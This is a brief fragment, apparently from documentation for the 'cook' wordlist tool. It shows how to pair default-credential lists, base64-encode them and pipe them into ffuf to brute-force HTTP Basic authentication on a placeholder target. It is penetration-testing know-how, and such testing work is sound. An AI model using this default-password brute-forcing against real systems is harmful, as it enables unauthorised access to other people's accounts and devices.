 cook fz-http_default_users.txt : fz-http_default_pass.txt -m b64e
GENERATED PATTERN
admin:admin
admin:password
admin:manager
admin:letmein
admin:cisco
admin:default
admin:root
...
FINAL OUTPUT
YWRtaW46YWRtaW4=
YWRtaW46cGFzc3dvcmQ=
YWRtaW46bWFuYWdlcg==
YWRtaW46bGV0bWVpbg==
YWRtaW46Y2lzY28=
YWRtaW46ZGVmYXVsdA==
YWRtaW46cm9vdA==
...
cook fz-http_default_users.txt : fz-http_default_pass.txt -m b64e
Pipe Input
ffuf -u https://target.com -w - -H "Authorization: Basic FUZZ"